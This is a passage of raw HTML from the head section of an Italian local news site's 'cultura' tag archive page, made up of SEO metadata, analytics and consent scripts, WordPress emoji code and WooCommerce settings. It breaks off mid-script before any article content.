

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/cultura/
body_size: 47113
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>cultura Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-scaled.jpeg"/>
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="2229" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2026-01-31 12:33:20"/>
<meta property="og:article:modified_time" content="2026-01-31 12:33:20"/>
<meta property="og:article:tag" content="alberto sordi"/>
<meta property="og:article:tag" content="alberto sordi secret"/>
<meta property="og:article:tag" content="arte"/>
<meta property="og:article:tag" content="cinema"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="igor righetti"/>
<meta property="og:article:tag" content="igorà - la piazza social di radio 1"/>
<meta property="og:article:tag" content="media"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="radio"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-scaled.jpeg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/cultura/" />
	<link rel="next" href="https://www.gazzettadisalerno.it/tag/cultura/page/2/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/cultura/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/cultura/","url":"https://www.gazzettadisalerno.it/tag/cultura/","name":"cultura Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/cultura/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/cultura/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-scaled.jpeg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/cultura/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/cultura/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-scaled.jpeg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-scaled.jpeg","width":2560,"height":2229},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/cultura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"cultura"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; cultura Feed del tag" href="https://www.gazzettadisalerno.it/tag/cultura/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
